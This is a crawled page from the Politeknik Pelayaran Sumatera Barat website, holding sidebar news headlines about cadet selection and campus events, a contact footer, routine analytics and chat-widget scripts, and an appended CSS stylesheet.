                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">118</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">8.256</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=f411a77baabe60a43e59e15cc8143362fb25deb1"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'MjhmOTJlNTQ2NzBmM2JlMmI3OWY3MGNmMGZiMTZkMWV8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXI5NzczNTAxfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8My4xNDQuMjQ1LjI0Nw==';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user9773501",
                "IP": "3.144.245.247",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script type="text/javascript">
            const ipAddress = '3.144.245.247';
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://poltekpelsumbar.ac.id/assets/css/elibs.css
body_size: 6203
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap);:root{--primary-color:#007bff;--footer-color:#123f6c;--header-color:#123f6c;--table-color:#123f6c;--navbar-color:#ffcb17;--heading-color:rgb(221 221 221 / 25%);--color:#565966!important}::-webkit-scrollbar{width:6px!important}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-track{background:hsla(0,0%,100%,.1)}span{font-family: "Roboto", sans-serif !important;}html{font-family: "Roboto", sans-serif !important;position:relative;min-height:100%}body{background-color:#fff;font-family:Roboto,sans-serif;color:var(--color);font-size:1rem;font-weight:300}.blog-header{line-height:1;border-bottom:1px solid #e5e5e5}.blog-header-logo{font-size:2.25rem}.blog-header-logo:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif}h1{font-size:2em;font-weight:bolder}h2{font-size:1.5em;font-weight:bolder}h3{font-size:1.17em;font-weight:bolder}h4{font-size:1em;font-weight:bolder}h5{font-size:.83em;font-weight:bolder}h6{font-size:.67em;font-weight:bolder}img{width:100%;height:auto;display:block}figure{margin:0}h1.blog-post-title{font-size:1.5em}p:last-child{margin-bottom:0}a{color:#00316d}main{padding-top:2rem;padding-bottom:0rem;height:100%;background-color:#fff}.content p{font-size:1rem}.btn-xs{padding:.15rem .5rem;font-size:.75rem;line-height:1.5;border-radius:.2rem}.btn{font-weight:700}.btn-daftar{padding:1rem;border-radius:4px;background-color:#ff5722;font-weight:700;height:25px;line-height:0;margin-top:.25rem}.container-fluid{width:70%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.navbar{padding-left:0;box-shadow:0 2px 10px rgba(50,50,93,.1);background-color:var(--header-color)!important}.navbar-light .navbar-toggler{color:#fff;border-color:#fff}.nav-item a.nav-link:hover{color:#ddd!important}.search{border-radius:20px;-webkit-border-radius:20px}.table{margin-bottom:0;width:100%!important}.table thead tr th{background-color:rgb(221 221 221 / 58%);font-size:.9rem;text-align:center;padding:.7rem}.table tbody tr td{font-size:.9rem;padding:.5rem}.carousel{margin-top:-2rem}.carousel-caption{bottom:40%}.carousel-item img{filter:brightness(.85);transition:.3s}.card-header{background:var(--table-color);color:#fff;border:1px solid var(--table-color);border-radius:0;text-transform:uppercase;font-weight:bolder}.card{border:0}.shadow-sm{box-shadow:0 2px 10px rgba(50,50,93,.1)!important}.btn-rounded{border-radius:5rem}.datepicker table tr td,.datepicker table tr th{border-radius:4px;font-family:"Open Sans",sans-serif}.navbar-light .navbar-nav .nav-link{color:#fff;font-weight:thin;font-size:.85rem}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#fff}.dropdown-item{font-size:.9rem;font-weight:500;color:var(--color)!important}a.navbar-brand{font-weight:600}.display-4{font-size:2.5rem}@media (min-width:768px){.display-4{font-size:3rem}}.card h2{font-size:1rem;margin-bottom:0;font-weight:bolder}.breadcrumb{background-color:transparent}.breadcrumb.styleb{background-color:#fff;font-weight:700;border:1px solid #eee}.form-control:focus{border-color:var(--primary-color)!important;box-shadow:none!important}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"»"}.card-img-right{height:100%;border-radius:0 3px 3px 0}.flex-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto}.h-250{height:250px}.border-top{border-top:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.blog-main{margin-bottom:20px}.blog-title{margin-bottom:0;font-size:2rem;font-weight:400}.blog-description{font-size:1.1rem;color:#999}.blog-pagination{margin-bottom:4rem}.blog-post{margin-bottom:.75rem;background:#fff;box-shadow:0 .25rem .75rem rgba(0,0,0,.05);border-radius:.25rem}.blog-post-title{margin-bottom:.25rem}.blog-post-meta{color:#999;font-size:.8em;margin-bottom:.5rem}.blog-post .header{padding:1.25rem;padding-bottom:0;border-bottom:1px solid #eee}.blog-post .content{padding:1.25rem;padding-left:0}.blog-post .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8em;display:flex}.blog-post .footer .kategoris{padding-right:1rem}.blog-post .footer .tags{padding-right:1rem}.blog-post .footer a{color:#444}.blog-post .image{padding:1rem}.blog-post .image img{border-radius:2px}.card-body a{font-weight:600}h1 a,h2 a{font-weight:600}footer{position:relative;bottom:0;width:100%;min-height:60px;bottom:0}footer .blog-footer{padding:50px 0 50px 0;font-size:.95rem;background:#fff}footer .blog-footer h2{font-size:1.15rem;margin-bottom:1rem;margin-top:1rem;padding:.75rem;background-color:var(--footer-color);border-top-left-radius:4px;border-top-right-radius:4px}footer .blog-footer a{color:#fff}footer .blog-footer .content{padding:.75rem}footer .blog-footer .body{background-color:var(--footer-color)}footer .bottom{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:.9rem;vertical-align:middle}footer .bottom a{color:var(--navbar-color)!important;font-weight:700}.blog-footer p:last-child{margin-bottom:0}.blog-content{margin-bottom:1.5rem;background:#fff;border-radius:.25rem;overflow:hidden}.blog-content>.image{max-width:100%;display:block;height:auto;border:none;overflow:hidden}.blog-content .content{padding:1.25rem;overflow-y:auto}.blog-content .content .meta{font-size:.8em}.blog-content .content .meta-head{margin-bottom:20px;border-bottom:1px solid #eee}.blog-content .content .meta-head h1{font-size:1.7rem}.blog-content .content img{border-radius:4px}.blog-content .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8rem;color:#444;display:flex;flex-wrap:wrap}.blog-content .footer .kategoris{padding-right:1rem}.blog-content .footer .tags{padding-right:1rem}.blog-content .footer .sharing{padding-right:1rem;text-align:right;right:0;font-weight:700}.blog-content .footer .sharing a{padding-right:.5rem}.blog-content .footer a{color:#444}.imgx{height:150px;width:100%;display:block;overflow:hidden}.badge{font-size:.8rem!important}.cc_dialog.simple{max-width:20%}.terkait{min-height:230px;overflow:hidden}.list-inline-item{padding-left:0;margin-left:-5px;list-style:none}.list-inline-item.social{padding-left:0;margin-left:0!important;list-style:none}.list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.social li a{background:var(--footer-color);color:#fff;display:block;width:35px;height:35px;line-height:35px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal}.head__social .list-inline-item.social{margin-top:.5rem!important;margin-bottom:.5rem!important;padding-left:0;margin-left:0!important;list-style:none;float:right;text-align:right}.head__social .list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.head__social>.social li a{background:var(--footer-color);color:#fff;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal;font-size:.75rem}.head__telp{padding:.75rem;padding-bottom:0;font-size:.75rem;font-weight:bolder;color:var(--color)!important}.head__telp a{color:var(--color)}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px;font-weight:700}section{padding:60px 0;overflow:hidden;background-color:#fff}.section-title{text-align:center;padding-bottom:1.25rem}.section-title h2{font-size:1.75rem;font-weight:700;margin-bottom:20px;padding-bottom:0;color:#054a85;text-transform:uppercase}section#video{background-color:#000}section#video .container .section-title{padding-bottom:0},section#video .container .section-title h2{color:#fff;margin-bottom:2rem}section#instagram{background-color:#fff;margin-bottom:-5rem}section#instagram .container .section-title{padding-bottom:0}section#instagram .container .section-title h2{margin-bottom:2rem}section#about{background-color:#fafafa}section#about .box-img{display:inline-block;border-radius:50%;border:3px solid #fff;overflow:hidden;margin:0 20px 0 0;flex:0 0 auto;position:absolute;left:calc(50% - 60px);box-shadow:0 3px 5px 0 rgba(0,0,0,.4);text-align:center}section#about .body{background-color:#fff;padding:1.5rem;box-shadow:0 2px 10px rgba(50,50,93,.1);text-align:justify}section#about .body p:last-child{margin-bottom:0}section#pengumuman{background-color:#fafafa}.heading{background:var(--heading-color);width:100%;margin-top:-2rem;margin-bottom:2rem;color:#000}.heading .body{padding:1.25rem;padding-left:0}.heading .breadcrumb{padding-left:.2rem}.heading .breadcrumb .breadcrumb-item,.heading .breadcrumb .breadcrumb-item a{color:#000;font-size:.75rem;font-weight:bolder}.heading .breadcrumb-item+.breadcrumb-item::before{color:#000}.to_video{border:0;width:100%;height:45rem}.box{margin-bottom:20px;padding:40px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out}.box.pengumuman{padding:20px;max-height:500px;overflow-y:auto}.box.pengumuman ul{padding:0}.box.pengumuman ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.pengumuman ul li i{padding-right:1rem;color:#ff9800}.box.pengumuman ul li a{cursor:pointer}.box.pengumuman ul li:hover{background-color:#f5f5f5}.box.events{padding:20px;max-height:500px;overflow-y:auto}.box.events ul{padding:0}.box.events ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.events ul li i{padding-right:1rem;color:#4caf50}.box.events ul li a{cursor:pointer}.box.events ul li:hover{background-color:#f5f5f5}.box-layanan{margin-bottom:20px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out;overflow:hidden}.box-layanan img{max-height:200px}.box-layanan .body{padding:40px;height:120px;overflow:hidden;text-align:center}.box-layanan .body h2{white-space:normal;font-size:1.2rem}.box-blog{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-blog img{min-height:100%;max-height:125px;filter:brightness(.9)}.box-blog img:hover{filter:brightness(1);transition:.5s}.box-blog .body{padding:20px;overflow:hidden;padding-left:0}.box-blog .body h1{white-space:normal;font-size:1rem}.box-blog .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.5rem;color:#aaa}.box-blog .body p{white-space:normal;font-size:.9rem}.box-pengumuman{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-pengumuman img{height:100%;max-height:200px;filter:brightness(.9)}.box-pengumuman img:hover{filter:brightness(1);transition:.5s}.box-pengumuman .body{padding:20px;overflow:hidden}.box-pengumuman .body h1{white-space:normal;font-size:1rem}.box-pengumuman .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-pengumuman .body p{white-space:normal;font-size:.9rem}.box-events{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-events img{height:100%;max-height:200px;filter:brightness(.9)}.box-events img:hover{filter:brightness(1);transition:.5s}.box-events .body{padding:20px;overflow:hidden;display:flex}.box-events .body .judul{overflow:hidden;width:20%}.box-events .body .konten{overflow:hidden;width:80%}.box-events .body h1{white-space:normal;font-size:1rem}.box-events .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-events .body p{white-space:normal;font-size:.9rem}.cta{background:linear-gradient(rgba(5,74,133,.8),rgba(5,74,133,.9)),url(../cta-bg.jpg) fixed center center;background-size:cover;padding-bottom:0}.cta h2,.cta p{color:#fff;padding:3rem}.cta ul li a{color:#fff}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#ffc107;border-color:#ffc107}.top-head{background-color:var(--header-color);color:#fff;padding:0;position:relative}.top-head a.navbar-brand{color:#fff;padding:0}.top-head .head_1{display:flex;font-size:1rem;text-transform:uppercase}.top-head .head_1 span{margin-top:.5rem;font-size:1rem;text-transform:uppercase;white-space:normal;padding:.5rem}.top-head .head_2{display:flex;font-size:.9rem;margin-top:.8rem;padding:.5rem;float:right}.top-head .head_2 a{font-size:.9rem;white-space:normal}.top-head .head_2 .link_2{display:flex}.brands{display:none}.nav-scroller{position:relative;z-index:2;height:2.75rem;overflow-y:hidden}.nav-scroller nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem;margin-top:-1px;overflow-x:auto;text-align:center;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb.styleb li{font-size:.8rem}.read-more{-moz-text-align-last:center;text-align-last:center}.read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.read-more a:hover{background-color:var(--primary-color)}.box-blog .read-more{-moz-text-align-last:left;text-align-last:left}.box-blog .read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.box-blog .read-more a:hover{background-color:var(--primary-color)}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;-o-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 